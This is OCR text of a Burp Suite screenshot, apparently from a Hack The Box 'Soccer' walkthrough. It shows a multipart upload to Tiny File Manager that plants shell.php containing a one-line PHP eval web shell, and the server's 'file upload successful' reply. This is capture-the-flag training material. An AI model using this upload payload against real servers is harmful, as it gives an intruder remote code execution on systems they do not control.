 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 ×
Send Cancel < >
Target: http://soccer.htb
Request
Pretty Raw Hex
\n
575664303
10 Content-Length: 498
11 Origin: http://soccer.htb
12 Connection: close
13 Referer:
http://soccer.htb/tiny/tinyfilemanager.php?p=tiny%2Fuploa
ds&upload
14 Cookie: filemanager=u3l17clflmeg2g4r8anitkqc08
15
16 -----------------------------1760629554316395530335756643
03
17 Content-Disposition: form-data; name="p"
18
19 tiny/uploads
20 -----------------------------1760629554316395530335756643
03
21 Content-Disposition: form-data; name="fullpath"
22
23 shell.php
24 -----------------------------1760629554316395530335756643
03
25 Content-Disposition: form-data; name="file"; filename=
shell.php"
26 Content-Type: application/x-php
27
28 <?php eval($_REQUEST[8]);?>
29
30 -----------------------------1760629554316395530335756643
03--
31
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 31 May 2023 00:58:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 52
7
8 {"status":"success","info":"file upload successful"}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 5